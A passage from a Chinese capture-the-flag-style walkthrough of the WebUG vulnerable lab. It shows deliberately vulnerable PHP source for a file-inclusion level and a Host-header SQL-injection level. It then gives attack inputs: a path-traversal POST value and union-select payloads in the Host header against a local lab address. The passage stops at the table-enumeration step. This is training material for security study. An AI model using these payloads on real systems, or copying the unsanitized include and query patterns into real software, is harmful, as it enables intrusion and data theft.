
bp抓包结果如下所示,很明显这个是通过post传递的参数。
2.源码分析
如下所示,源码中出现require_once函数,并且未对参数进行过滤,很明显具有文件包含漏洞。
<?php
//禁用错误报告
error_reporting(0);
header("Content-Type: text/html;charset=utf-8");
if(isset($_POST["flag"]))
{
$flag=$_POST["flag"];
$flag = mysql_real_escape_string($flag);//防止SQL注入
if(md5("75ca0cecfa8df5a93f0E69ba1098d5316")==md5($flag)){
echo "<font color='green'>success,请记录您的flag</font>";
}else{
echo "<font color='red'>世界等待您的发现!!</font>";
}
}
?>
<!DOCTYPE html>
<head>
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<title>外卖专场</title>
<meta name="description" content="Test">
<meta name="author" content="MRYE+">
</head>
<body>
<hr/>
<form id="test" action="?" method="post" >
<label for="username">请点餐</label>
<select name="dish">
<option value="shanghai.php">沪菜</option>
<option value="hangzhou.php">杭帮菜</option>
<option value="sichuan.php">川湘菜</option>
<option value="west.php">西餐</option>
</select>
<input type="submit" value="Go">
</form>
<hr/>
<form action="" method="post">
<label for="username">请输入flag.</label>
<input type="text" id="flag" name="flag" size="60px">
<input type="submit" value="Pass">
</form>
<hr/>
<?php
if( $_POST )
{
$file=$_POST ['dish'];
require_once "$file";
}
?>
</body>
</html>相关的文件包含处理源码如下,参数为dish,使用POST进行传参。
if( $_POST )
{
$file=$_POST ['dish'];
require_once "$file";
}3.渗透实战
(1)bp改包法
post的参数设置为如下所示。
dish=../../../README.md
(2)POST法渗透
post的参数设置如下所示。
dish=../../../README.md使用firefox的hackbar进行渗透,如下所示。
第三关 我还是一个注入
1.打开靶场

http://192.168.71.1/webug3/pentest/test/15/
2.源码分析
如下所示注入点为HOST,并且对union,select和or关键字进行提示,接下来就对传入的参数进行SQL语句,故而存在SQL注入漏洞。
<?php
//禁用错误报告
error_reporting(0);
header("Content-Type: text/html;charset=utf-8");
header("X-Powered-By: MrYe");
echo "<title>管理员遗失的凭据</title>";
require_once 'conn.php';
$query = "select * from goods ";//构建查询语句
#x-forword-for:yjs
if (isset($_SERVER['HTTP_HOST'])) {
if(strstr($_SERVER['HTTP_HOST'],"union")||strstr($_SERVER['HTTP_HOST'],"select")||strstr($_SERVER['HTTP_HOST'],"or")){
echo "您改变了浏览器发送的数据,并输入了<font color='red'>".$_SERVER['HTTP_HOST']."</font><br/>如果正确显示了得到的结果,请截图证明!!!";
$query=$query.$_SERVER['HTTP_HOST'];
}else{
echo "<font color='red'>请帮管理员找到凭据。</font>";
}
}
$result = mysql_query($query);//执行查询
if (!$result) {
die("could not to the database\n" . mysql_error());
}
if (mysql_numrows($result)<=0) {
//恢复1条数据
$insertSql = "insert into user(gname, gprice,gnum) values('苹果', 1000,20) ";
$result = mysql_query($insertSql);
echo "<script type='text/javascript'>alert('数据被挖空,请稍候,数据恢复中~~~~!');location.href='index.php'</script>";
}else{
echo "<hr/></br>";
echo "今日水果特价,欢迎选购!"."</br><marquee style='WIDTH: 200px; HEIGHT: 30px' scrollamount='2' direction='left' >清仓大处理,最后一天大甩卖了!!</marquee >";
echo "<hr/></br>";
while($result_row=mysql_fetch_row(($result)))//取出结果并显示
{
$gname=$result_row[1];
$gprice=$result_row[2];
$gnum=$result_row[3];
echo "名称:".$gname."</br>";
echo "价格:".$gprice."</br>";
echo "数量:".$gnum."</br>";
echo "<hr/>";
}
}关于Header首部的SQL调用语句处理如下所示,分析就是当出现union,select和or这三个关键字任意内容时,就会执行基于http_host参数进行注入的内容。
$query = "select * from goods ";
if(strstr($_SERVER['HTTP_HOST'],"union")||strstr($_SERVER['HTTP_HOST'],"select")||strstr($_SERVER['HTTP_HOST'],"or")){
echo "您改变了浏览器发送的数据,并输入了<font color='red'>".$_SERVER['HTTP_HOST']."</font><br/>如果正确显示了得到的结果,请截图证明!!!";
$query=$query.$_SERVER['HTTP_HOST'];
}很明显SQL注入语句。
"select * from goods ".$_SERVER['HTTP_HOST']也就是说这使得host参数需要是放到select * from goods语句后面。
union
order by
or3.SQL注入渗透
根据提示,注入点在host处。如果使用自动化工具sqlmap的话,需要使用 --level 3 参数时 sqlmap 会测试一些 HTTP 请求头的参数,但不会测试 Host 参数,所以需要使用 -p Host 参数来指定测试。此外由于 Host 参数与伪静态页面类似,所以还需要用 * 星号标记一下注入点。
这里要提一下无法使用sqlmap进行渗透,这是因为正常情况下,注入点为Host,但是却是与select * from goods拼接成功,而默认情况下Host参数中需要默认为服务器的ip地址,故而sqlmap无法直接使用。

(1)bp抓包
bp抓包,右键选择发送到repeater,如下所示。

(2)获取列数
order by 4 #成功
order by 5 #失败如下所示,共有4列。

(3)获取回显
如下所示所有内容均可以回显。
union select 1,2,3,4
(4)获取数据库名
如下所示,在第4个回显位把数据库显示出来为pentesterlab。
Host: union select 1,2,3,database()
(5)获取当前数据库所以表名
